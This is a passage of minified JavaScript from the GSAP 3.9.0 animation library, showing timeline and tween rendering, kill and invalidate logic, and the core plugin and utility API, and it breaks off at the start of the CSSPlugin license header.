r,i,o,s,u,l,c,f,p,h,d,m,g=this._time,v=this._dirty?this.totalDuration():this._tDur,y=this._dur,_=t<=0?0:St(t),b=this._zTime<0!=t<0&&(this._initted||!y);if(this!==a&&_>v&&t>=0&&(_=v),_!==this._tTime||n||b){if(g!==this._time&&y&&(_+=this._time-g,t+=this._time-g),r=_,p=this._start,l=!(f=this._ts),b&&(y||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,u=y+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=St(_%u),_===v?(s=this._repeat,r=y):((s=~~(_/u))&&s===_/u&&(r=y,s--),r>y&&(r=y)),h=Ht(this._tTime,u),!g&&this._tTime&&h!==s&&(h=s),d&&1&s&&(r=y-r,m=1),s!==h&&!this._lock){var w=d&&1&h,x=w===(d&&1&s);if(s<h&&(w=!w),g=w?0:y,this._lock=1,this.render(g||(m?0:St(s*u)),e,!y)._lock=0,this._tTime=_,!e&&this.parent&&ve(this,"onRepeat"),this.vars.repeatRefresh&&!m&&(this.invalidate()._lock=1),g&&g!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(y=this._dur,v=this._tDur,x&&(this._lock=2,g=w?y:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!m&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;je(this,m)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(c=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,St(g),St(r)))&&(_-=r-(r=c._start)),this._tTime=_,this._time=r,this._act=!f,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&r&&!e&&(ve(this,"onStart"),this._tTime!==_))return this;if(r>=g&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&c!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){c=0,o&&(_+=this._zTime=-1e-8);break}}i=o}else{i=this._last;for(var T=t<0?t:r;i;){if(o=i._prev,(i._act||T<=i._end)&&i._ts&&c!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(T-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(T-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){c=0,o&&(_+=this._zTime=T?-1e-8:1e-8);break}}i=o}}if(c&&!e&&(this.pause(),c.render(r>=g?0:-1e-8)._zTime=r>=g?1:-1,this._ts))return this._start=p,Wt(this),this.render(t,e,n);this._onUpdate&&!e&&ve(this,"onUpdate",!0),(_===v&&v>=this.totalDuration()||!_&&g)&&(p!==this._start&&Math.abs(f)===Math.abs(this._ts)||this._lock||((t||!y)&&(_===v&&this._ts>0||!_&&this._ts<0)&&Rt(this,1),e||t<0&&!g||!_&&!g&&v||(ve(this,_===v&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(_<v&&this.timeScale()>0)&&this._prom())))}return this},n.add=function(t,e){var n=this;if($(e)||(e=Kt(this,e,t)),!(t instanceof ze)){if(J(t))return t.forEach((function(t){return n.add(t,e)})),this;if(z(t))return this.addLabel(t,e);if(!W(t))return this;t=Ke.delayedCall(0,t)}return this!==t?Ut(this,t,e):this},n.getChildren=function(t,e,n,r){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===n&&(n=!0),void 0===r&&(r=-j);for(var i=[],o=this._first;o;)o._start>=r&&(o instanceof Ke?e&&i.push(o):(n&&i.push(o),t&&i.push.apply(i,o.getChildren(!0,e,n)))),o=o._next;return i},n.getById=function(t){for(var e=this.getChildren(1,1,1),n=e.length;n--;)if(e[n].vars.id===t)return e[n]},n.remove=function(t){return z(t)?this.removeLabel(t):W(t)?this.killTweensOf(t):(qt(this,t),t===this._recent&&(this._recent=this._last),Ft(this))},n.totalTime=function(e,n){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=St(Ee.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,n),this._forcing=0,this):this._tTime},n.addLabel=function(t,e){return this.labels[t]=Kt(this,e),this},n.removeLabel=function(t){return delete this.labels[t],this},n.addPause=function(t,e,n){var r=Ke.delayedCall(0,e||ft,n);return r.data="isPause",this._hasPause=1,Ut(this,r,Kt(this,t))},n.removePause=function(t){var e=this._first;for(t=Kt(this,t);e;)e._start===t&&"isPause"===e.data&&Rt(e),e=e._next},n.killTweensOf=function(t,e,n){for(var r=this.getTweensOf(t,n),i=r.length;i--;)$e!==r[i]&&r[i].kill(t,e);return this},n.getTweensOf=function(t,e){for(var n,r=[],i=se(t),o=this._first,a=$(e);o;)o instanceof Ke?kt(o._targets,i)&&(a?(!$e||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&r.push(o):(n=o.getTweensOf(i,e)).length&&r.push.apply(r,n),o=o._next;return r},n.tweenTo=function(t,e){e=e||{};var n,r=this,i=Kt(r,t),o=e,a=o.startAt,s=o.onStart,u=o.onStartParams,l=o.immediateRender,c=Ke.to(r,Mt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:i,overwrite:"auto",duration:e.duration||Math.abs((i-(a&&"time"in a?a.time:r._time))/r.timeScale())||1e-8,onStart:function(){if(r.pause(),!n){var t=e.duration||Math.abs((i-(a&&"time"in a?a.time:r._time))/r.timeScale());c._dur!==t&&Qt(c,t,0,1).render(c._time,!0,!0),n=1}s&&s.apply(c,u||[])}},e));return l?c.render(0):c},n.tweenFromTo=function(t,e,n){return this.tweenTo(e,Mt({startAt:{time:Kt(this,t)}},n))},n.recent=function(){return this._recent},n.nextLabel=function(t){return void 0===t&&(t=this._time),ge(this,Kt(this,t))},n.previousLabel=function(t){return void 0===t&&(t=this._time),ge(this,Kt(this,t),1)},n.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},n.shiftChildren=function(t,e,n){void 0===n&&(n=0);for(var r,i=this._first,o=this.labels;i;)i._start>=n&&(i._start+=t,i._end+=t),i=i._next;if(e)for(r in o)o[r]>=n&&(o[r]+=t);return Ft(this)},n.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},n.clear=function(t){void 0===t&&(t=!0);for(var e,n=this._first;n;)e=n._next,this.remove(n),n=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ft(this)},n.totalDuration=function(t){var e,n,r,i=0,o=this,s=o._last,u=j;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(r=o.parent;s;)e=s._prev,s._dirty&&s.totalDuration(),(n=s._start)>u&&o._sort&&s._ts&&!o._lock?(o._lock=1,Ut(o,s,n-s._delay,1)._lock=0):u=n,n<0&&s._ts&&(i-=n,(!r&&!o._dp||r&&r.smoothChildTiming)&&(o._start+=n/o._ts,o._time-=n,o._tTime-=n),o.shiftChildren(-n,!1,-Infinity),u=0),s._end>i&&s._ts&&(i=s._end),s=e;Qt(o,o===a&&o._time>i?o._time:i,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(a._ts&&(Et(a,zt(t,a)),f=Ee.frame),Ee.frame>=vt){vt+=L.autoSleep||120;var e=a._first;if((!e||!e._ts)&&L.autoSleep&&Ee._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Ee.sleep()}}},e}(ze);Mt(We.prototype,{_lock:0,_hasPause:0,_forcing:0});var $e,Xe=function(t,e,n,r,i,o,a){var s,u,l,c,f,p,h,d,m=new dn(this._pt,t,e,0,1,un,null,i),g=0,v=0;for(m.b=n,m.e=r,n+="",(h=~(r+="").indexOf("random("))&&(r=de(r)),o&&(o(d=[n,r],t,e),n=d[0],r=d[1]),u=n.match(et)||[];s=et.exec(r);)c=s[0],f=r.substring(g,s.index),l?l=(l+1)%5:"rgba("===f.substr(-5)&&(l=1),c!==u[v++]&&(p=parseFloat(u[v-1])||0,m._pt={_next:m._pt,p:f||1===v?f:",",s:p,c:"="===c.charAt(1)?parseFloat(c.substr(2))*("-"===c.charAt(0)?-1:1):parseFloat(c)-p,m:l&&l<4?Math.round:0},g=et.lastIndex);return m.c=g<r.length?r.substring(g,r.length):"",m.fp=a,(nt.test(r)||h)&&(m.e=0),this._pt=m,m},Ue=function(t,e,n,r,i,o,a,s,u){W(r)&&(r=r(i||0,t,o));var l,c=t[e],f="get"!==n?n:W(c)?u?t[e.indexOf("set")||!W(t["get"+e.substr(3)])?e:"get"+e.substr(3)](u):t[e]():c,p=W(c)?u?nn:en:tn;if(z(r)&&(~r.indexOf("random(")&&(r=de(r)),"="===r.charAt(1)&&((l=parseFloat(f)+parseFloat(r.substr(2))*("-"===r.charAt(0)?-1:1)+(re(f)||0))||0===l)&&(r=l)),f!==r)return isNaN(f*r)||""===r?(!c&&!(e in t)&&ut(e,r),Xe.call(this,t,e,f,r,p,s||L.stringFilter,u)):(l=new dn(this._pt,t,e,+f||0,r-(f||0),"boolean"==typeof c?sn:an,0,p),u&&(l.fp=u),a&&l.modifier(a,this,t),this._pt=l)},Ye=function(t,e,n,r,i,o){var a,s,u,l;if(mt[t]&&!1!==(a=new mt[t]).init(i,a.rawVars?e[t]:function(t,e,n,r,i){if(W(t)&&(t=Qe(t,i,e,n,r)),!U(t)||t.style&&t.nodeType||J(t)||Q(t))return z(t)?Qe(t,i,e,n,r):t;var o,a={};for(o in t)a[o]=Qe(t[o],i,e,n,r);return a}(e[t],r,i,o,n),n,r,o)&&(n._pt=s=new dn(n._pt,i,t,0,1,a.render,a,0,a.priority),n!==p))for(u=n._ptLookup[n._targets.indexOf(i)],l=a._props.length;l--;)u[a._props[l]]=s;return a},Ve=function t(e,n){var r,i,s,u,l,c,f,p,h,d,m,g,v,y=e.vars,_=y.ease,b=y.startAt,w=y.immediateRender,x=y.lazy,T=y.onUpdate,C=y.onUpdateParams,S=y.callbackScope,k=y.runBackwards,A=y.yoyoEase,E=y.keyframes,D=y.autoRevert,O=e._dur,M=e._startAt,P=e._targets,L=e.parent,q=L&&"nested"===L.data?L.parent._targets:P,R="auto"===e._overwrite&&!o,F=e.timeline;if(F&&(!E||!_)&&(_="none"),e._ease=qe(_,N.ease),e._yEase=A?Ne(qe(!0===A?_:A,N.ease)):0,A&&e._yoyo&&!e._repeat&&(A=e._yEase,e._yEase=e._ease,e._ease=A),e._from=!F&&!!y.runBackwards,!F||E&&!y.stagger){if(g=(p=P[0]?wt(P[0]).harness:0)&&y[p.prop],r=Nt(y,pt),M&&Rt(M.render(-1,!0)),b)if(Rt(e._startAt=Ke.set(P,Mt({data:"isStart",overwrite:!1,parent:L,immediateRender:!0,lazy:Y(x),startAt:null,delay:0,onUpdate:T,onUpdateParams:C,callbackScope:S,stagger:0},b))),n<0&&!w&&!D&&e._startAt.render(-1,!0),w){if(n>0&&!D&&(e._startAt=0),O&&n<=0)return void(n&&(e._zTime=n))}else!1===D&&(e._startAt=0);else if(k&&O)if(M)!D&&(e._startAt=0);else if(n&&(w=!1),s=Mt({overwrite:!1,data:"isFromStart",lazy:w&&Y(x),immediateRender:w,stagger:0,parent:L},r),g&&(s[p.prop]=g),Rt(e._startAt=Ke.set(P,s)),n<0&&e._startAt.render(-1,!0),e._zTime=n,w){if(!n)return}else t(e._startAt,1e-8);for(e._pt=0,x=O&&Y(x)||x&&!O,i=0;i<P.length;i++){if(f=(l=P[i])._gsap||bt(P)[i]._gsap,e._ptLookup[i]=d={},dt[f.id]&&ht.length&&At(),m=q===P?i:q.indexOf(l),p&&!1!==(h=new p).init(l,g||r,e,m,q)&&(e._pt=u=new dn(e._pt,l,h.name,0,1,h.render,h,0,h.priority),h._props.forEach((function(t){d[t]=u})),h.priority&&(c=1)),!p||g)for(s in r)mt[s]&&(h=Ye(s,r,e,m,l,q))?h.priority&&(c=1):d[s]=u=Ue.call(e,l,s,"get",r[s],m,q,0,y.stringFilter);e._op&&e._op[i]&&e.kill(l,e._op[i]),R&&e._pt&&($e=e,a.killTweensOf(l,d,e.globalTime(n)),v=!e.parent,$e=0),e._pt&&x&&(dt[f.id]=1)}c&&hn(e),e._onInit&&e._onInit(e)}e._onUpdate=T,e._initted=(!e._op||e._pt)&&!v,E&&n<=0&&F.render(j,!0,!0)},Ge=function(t,e,n,r){var i,o,a=e.ease||r||"power1.inOut";if(J(e))o=n[t]||(n[t]=[]),e.forEach((function(t,n){return o.push({t:n/(e.length-1)*100,v:t,e:a})}));else for(i in e)o=n[i]||(n[i]=[]),"ease"===i||o.push({t:parseFloat(t),v:e[i],e:a})},Qe=function(t,e,n,r,i){return W(t)?t.call(e,n,r,i):z(t)&&~t.indexOf("random(")?de(t):t},Je=_t+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase",Ze={};Tt(Je+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return Ze[t]=1}));var Ke=function(t){function e(e,n,i,s){var u;"number"==typeof n&&(i.duration=n,n=i,i=null);var l,c,f,p,h,d,m,g,v=(u=t.call(this,s?n:jt(n))||this).vars,y=v.duration,_=v.delay,b=v.immediateRender,w=v.stagger,x=v.overwrite,T=v.keyframes,C=v.defaults,S=v.scrollTrigger,k=v.yoyoEase,A=n.parent||a,E=(J(e)||Q(e)?$(e[0]):"length"in n)?[e]:se(e);if(u._targets=E.length?bt(E):lt("GSAP target "+e+" not found. https://greensock.com",!L.nullTargetWarn)||[],u._ptLookup=[],u._overwrite=x,T||w||G(y)||G(_)){if(n=u.vars,(l=u.timeline=new We({data:"nested",defaults:C||{}})).kill(),l.parent=l._dp=r(u),l._start=0,w||G(y)||G(_)){if(p=E.length,m=w&&le(w),U(w))for(h in w)~Je.indexOf(h)&&(g||(g={}),g[h]=w[h]);for(c=0;c<p;c++)(f=Nt(n,Ze)).stagger=0,k&&(f.yoyoEase=k),g&&Pt(f,g),d=E[c],f.duration=+Qe(y,r(u),c,d,E),f.delay=(+Qe(_,r(u),c,d,E)||0)-u._delay,!w&&1===p&&f.delay&&(u._delay=_=f.delay,u._start+=_,f.delay=0),l.to(d,f,m?m(c,d,E):0),l._ease=Oe.none;l.duration()?y=_=0:u.timeline=0}else if(T){jt(Mt(l.vars.defaults,{ease:"none"})),l._ease=qe(T.ease||n.ease||"none");var D,O,M,P=0;if(J(T))T.forEach((function(t){return l.to(E,t,">")}));else{for(h in f={},T)"ease"===h||"easeEach"===h||Ge(h,T[h],f,T.easeEach);for(h in f)for(D=f[h].sort((function(t,e){return t.t-e.t})),P=0,c=0;c<D.length;c++)(M={ease:(O=D[c]).e,duration:(O.t-(c?D[c-1].t:0))/100*y})[h]=O.v,l.to(E,M,P),P+=M.duration;l.duration()<y&&l.to({},{duration:y-l.duration()})}}y||u.duration(y=l.duration())}else u.timeline=0;return!0!==x||o||($e=r(u),a.killTweensOf(E),$e=0),Ut(A,r(u),i),n.reversed&&u.reverse(),n.paused&&u.paused(!0),(b||!y&&!T&&u._start===St(A._time)&&Y(b)&&function t(e){return!e||e._ts&&t(e.parent)}(r(u))&&"nested"!==A.data)&&(u._tTime=-1e-8,u.render(Math.max(0,-_))),S&&Yt(r(u),S),u}i(e,t);var n=e.prototype;return n.render=function(t,e,n){var r,i,o,a,s,u,l,c,f,p=this._time,h=this._tDur,d=this._dur,m=t>h-1e-8&&t>=0?h:t<1e-8?0:t;if(d){if(m!==this._tTime||!t||n||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(r=m,c=this.timeline,this._repeat){if(a=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*a+t,e,n);if(r=St(m%a),m===h?(o=this._repeat,r=d):((o=~~(m/a))&&o===m/a&&(r=d,o--),r>d&&(r=d)),(u=this._yoyo&&1&o)&&(f=this._yEase,r=d-r),s=Ht(this._tTime,a),r===p&&!n&&this._initted)return this;o!==s&&(c&&this._yEase&&je(c,u),!this.vars.repeatRefresh||u||this._lock||(this._lock=n=1,this.render(St(a*o),!0).invalidate()._lock=0))}if(!this._initted){if(Vt(this,t<0?t:r,n,e))return this._tTime=0,this;if(d!==this._dur)return this.render(t,e,n)}if(this._tTime=m,this._time=r,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=l=(f||this._ease)(r/d),this._from&&(this.ratio=l=1-l),r&&!p&&!e&&(ve(this,"onStart"),this._tTime!==m))return this;for(i=this._pt;i;)i.r(l,i.d),i=i._next;c&&c.render(t<0?t:!r&&u?-1e-8:c._dur*c._ease(r/this._dur),e,n)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,n),ve(this,"onUpdate")),this._repeat&&o!==s&&this.vars.onRepeat&&!e&&this.parent&&ve(this,"onRepeat"),m!==this._tDur&&m||this._tTime!==m||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(m===this._tDur&&this._ts>0||!m&&this._ts<0)&&Rt(this,1),e||t<0&&!p||!m&&!p||(ve(this,m===h?"onComplete":"onReverseComplete",!0),this._prom&&!(m<h&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,n,r){var i,o,a,s=t.ratio,u=e<0||!e&&(!t._start&&function t(e){var n=e.parent;return n&&n._ts&&n._initted&&!n._lock&&(n.rawTime()<0||t(n))}(t)&&(t._initted||!Gt(t))||(t._ts<0||t._dp._ts<0)&&!Gt(t))?0:1,l=t._rDelay,c=0;if(l&&t._repeat&&(c=ne(0,t._tDur,e),o=Ht(c,l),t._yoyo&&1&o&&(u=1-u),o!==Ht(t._tTime,l)&&(s=1-u,t.vars.repeatRefresh&&t._initted&&t.invalidate())),u!==s||r||1e-8===t._zTime||!e&&t._zTime){if(!t._initted&&Vt(t,e,r,n))return;for(a=t._zTime,t._zTime=e||(n?1e-8:0),n||(n=e&&!a),t.ratio=u,t._from&&(u=1-u),t._time=0,t._tTime=c,i=t._pt;i;)i.r(u,i.d),i=i._next;t._startAt&&e<0&&t._startAt.render(e,!0,!0),t._onUpdate&&!n&&ve(t,"onUpdate"),c&&t._repeat&&!n&&t.parent&&ve(t,"onRepeat"),(e>=t._tDur||e<0)&&t.ratio===u&&(u&&Rt(t,1),n||(ve(t,u?"onComplete":"onReverseComplete",!0),t._prom&&t._prom()))}else t._zTime||(t._zTime=e)}(this,t,e,n);return this},n.targets=function(){return this._targets},n.invalidate=function(){return this._pt=this._op=this._startAt=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(),t.prototype.invalidate.call(this)},n.kill=function(t,e){if(void 0===e&&(e="all"),!(t||e&&"all"!==e))return this._lazy=this._pt=0,this.parent?ye(this):this;if(this.timeline){var n=this.timeline.totalDuration();return this.timeline.killTweensOf(t,e,$e&&!0!==$e.vars.overwrite)._first||ye(this),this.parent&&n!==this.timeline.totalDuration()&&Qt(this,this._dur*this.timeline._tDur/n,0,1),this}var r,i,o,a,s,u,l,c=this._targets,f=t?se(t):c,p=this._ptLookup,h=this._pt;if((!e||"all"===e)&&function(t,e){for(var n=t.length,r=n===e.length;r&&n--&&t[n]===e[n];);return n<0}(c,f))return"all"===e&&(this._pt=0),ye(this);for(r=this._op=this._op||[],"all"!==e&&(z(e)&&(s={},Tt(e,(function(t){return s[t]=1})),e=s),e=function(t,e){var n,r,i,o,a=t[0]?wt(t[0]).harness:0,s=a&&a.aliases;if(!s)return e;for(r in n=Pt({},e),s)if(r in n)for(i=(o=s[r].split(",")).length;i--;)n[o[i]]=n[r];return n}(c,e)),l=c.length;l--;)if(~f.indexOf(c[l]))for(s in i=p[l],"all"===e?(r[l]=e,a=i,o={}):(o=r[l]=r[l]||{},a=e),a)(u=i&&i[s])&&("kill"in u.d&&!0!==u.d.kill(s)||qt(this,u,"_pt"),delete i[s]),"all"!==o&&(o[s]=1);return this._initted&&!this._pt&&h&&ye(this),this},e.to=function(t,n){return new e(t,n,arguments[2])},e.from=function(t,e){return te(1,arguments)},e.delayedCall=function(t,n,r,i){return new e(n,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:t,onComplete:n,onReverseComplete:n,onCompleteParams:r,onReverseCompleteParams:r,callbackScope:i})},e.fromTo=function(t,e,n){return te(2,arguments)},e.set=function(t,n){return n.duration=0,n.repeatDelay||(n.repeat=0),new e(t,n)},e.killTweensOf=function(t,e,n){return a.killTweensOf(t,e,n)},e}(ze);Mt(Ke.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),Tt("staggerTo,staggerFrom,staggerFromTo",(function(t){Ke[t]=function(){var e=new We,n=ie.call(arguments,0);return n.splice("staggerFromTo"===t?5:4,0,0),e[t].apply(e,n)}}));var tn=function(t,e,n){return t[e]=n},en=function(t,e,n){return t[e](n)},nn=function(t,e,n,r){return t[e](r.fp,n)},rn=function(t,e,n){return t.setAttribute(e,n)},on=function(t,e){return W(t[e])?en:X(t[e])&&t.setAttribute?rn:tn},an=function(t,e){return e.set(e.t,e.p,Math.round(1e6*(e.s+e.c*t))/1e6,e)},sn=function(t,e){return e.set(e.t,e.p,!!(e.s+e.c*t),e)},un=function(t,e){var n=e._pt,r="";if(!t&&e.b)r=e.b;else if(1===t&&e.e)r=e.e;else{for(;n;)r=n.p+(n.m?n.m(n.s+n.c*t):Math.round(1e4*(n.s+n.c*t))/1e4)+r,n=n._next;r+=e.c}e.set(e.t,e.p,r,e)},ln=function(t,e){for(var n=e._pt;n;)n.r(t,n.d),n=n._next},cn=function(t,e,n,r){for(var i,o=this._pt;o;)i=o._next,o.p===r&&o.modifier(t,e,n),o=i},fn=function(t){for(var e,n,r=this._pt;r;)n=r._next,r.p===t&&!r.op||r.op===t?qt(this,r,"_pt"):r.dep||(e=1),r=n;return!e},pn=function(t,e,n,r){r.mSet(t,e,r.m.call(r.tween,n,r.mt),r)},hn=function(t){for(var e,n,r,i,o=t._pt;o;){for(e=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:i)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:i=o,o=e}t._pt=r},dn=function(){function t(t,e,n,r,i,o,a,s,u){this.t=e,this.s=r,this.c=i,this.p=n,this.r=o||an,this.d=a||this,this.set=s||tn,this.pr=u||0,this._next=t,t&&(t._prev=this)}return t.prototype.modifier=function(t,e,n){this.mSet=this.mSet||this.set,this.set=pn,this.m=t,this.mt=n,this.tween=e},t}();Tt(_t+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",(function(t){return pt[t]=1})),ot.TweenMax=ot.TweenLite=Ke,ot.TimelineLite=ot.TimelineMax=We,a=new We({sortChildren:!1,defaults:N,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),L.stringFilter=Ae;var mn={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return _e(t)}))},timeline:function(t){return new We(t)},getTweensOf:function(t,e){return a.getTweensOf(t,e)},getProperty:function(t,e,n,r){z(t)&&(t=se(t)[0]);var i=wt(t||{}).get,o=n?Ot:Dt;return"native"===n&&(n=""),t?e?o((mt[e]&&mt[e].get||i)(t,e,n,r)):function(e,n,r){return o((mt[e]&&mt[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=se(t)).length>1){var r=t.map((function(t){return yn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=mt[e],a=wt(t),s=a.harness&&(a.harness.aliases||{})[e]||e,u=o?function(e){var r=new o;p._pt=0,r.init(t,n?e+n:e,p,0,[t]),r.render(1,r),p._pt&&ln(1,p)}:a.set(t,s);return o?u:function(e){return u(t,s,n?e+n:e,a,1)}},isTweening:function(t){return a.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=qe(t.ease,N.ease)),Lt(N,t||{})},config:function(t){return Lt(L,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!mt[t]&&!ot[t]&&lt(e+" effect requires "+t+" plugin.")})),gt[e]=function(t,e,r){return n(se(t),Mt(e||{},i),r)},o&&(We.prototype[e]=function(t,n,r){return this.add(gt[e](t,U(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){Oe[t]=qe(e)},parseEase:function(t,e){return arguments.length?qe(t,e):Oe},getById:function(t){return a.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new We(t);for(i.smoothChildTiming=Y(t.smoothChildTiming),a.remove(i),i._dp=0,i._time=i._tTime=a._time,n=a._first;n;)r=n._next,!e&&!n._dur&&n instanceof Ke&&n.vars.onComplete===n._targets[0]||Ut(i,n,n._start-n._delay),n=r;return Ut(a,i,0),i},utils:{wrap:function t(e,n,r){var i=n-e;return J(e)?he(e,t(0,e.length),n):ee(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return J(e)?he(e,t(0,e.length-1),n):ee(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:le,random:pe,snap:fe,normalize:function(t,e,n){return me(t,e,0,1,n)},getUnit:re,clamp:function(t,e,n){return ee(n,(function(n){return ne(t,e,n)}))},splitColor:xe,toArray:se,selector:function(t){return t=se(t)[0]||lt("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return se(e,n.querySelectorAll?n:n===t?lt("Invalid scope")||l.createElement("div"):t)}},mapRange:me,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||re(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var a,s,u,l,c,f=z(e),p={};if(!0===r&&(i=1)&&(r=null),f)e={p:e},n={p:n};else if(J(e)&&!J(n)){for(u=[],l=e.length,c=l-2,s=1;s<l;s++)u.push(t(e[s-1],e[s]));l--,o=function(t){t*=l;var e=Math.min(c,~~t);return u[e](t-e)},r=n}else i||(e=Pt(J(e)?[]:{},e));if(!u){for(a in n)Ue.call(p,e,a,"get",n[a]);o=function(t){return ln(t,p)||(f?e.p:e)}}}return ee(r,o)},shuffle:ue},install:st,effects:gt,ticker:Ee,updateRoot:We.updateRoot,plugins:mt,globalTimeline:a,core:{PropTween:dn,globals:ct,Tween:Ke,Timeline:We,Animation:ze,getCache:wt,_removeLinkedListItem:qt,suppressOverwrites:function(t){return o=t}}};Tt("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return mn[t]=Ke[t]})),Ee.add(We.updateRoot),p=mn.to({},{duration:0});var gn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},vn=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(z(n)&&(r={},Tt(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=gn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},yn=mn.registerPlugin({name:"attr",init:function(t,e,n,r,i){var o,a;for(o in e)(a=this.add(t,"setAttribute",(t.getAttribute(o)||0)+"",e[o],r,i,0,0,o))&&(a.op=o),this._props.push(o)}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n])}},vn("roundProps",ce),vn("modifiers"),vn("snap",fe))||mn;Ke.version=We.version=yn.version="3.9.0",c=1,V()&&De();Oe.Power0,Oe.Power1,Oe.Power2,Oe.Power3,Oe.Power4,Oe.Linear,Oe.Quad,Oe.Cubic,Oe.Quart,Oe.Quint,Oe.Strong,Oe.Elastic,Oe.Back,Oe.SteppedEase,Oe.Bounce,Oe.Sine,Oe.Expo,Oe.Circ;
/*!
 * CSSPlugin 3.9.0
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
